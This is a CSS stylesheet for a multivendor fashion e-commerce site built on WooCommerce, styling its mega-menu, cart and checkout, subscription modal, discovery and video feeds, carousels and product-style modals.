.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


